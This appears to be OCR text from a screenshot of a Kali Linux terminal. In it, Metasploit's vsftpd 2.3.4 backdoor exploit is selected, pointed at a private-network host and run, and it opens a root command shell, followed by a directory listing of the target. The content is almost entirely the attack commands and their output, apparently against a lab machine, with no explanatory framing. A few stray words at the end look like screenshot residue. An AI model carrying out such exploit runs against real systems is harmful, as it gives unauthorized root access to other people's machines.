 kali@kali: ~
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
rhosts => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.16:39255 -> 192.168.1.149:6200) at 2024-09-23 14:45:57 +0200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
Pitone
Home
KALI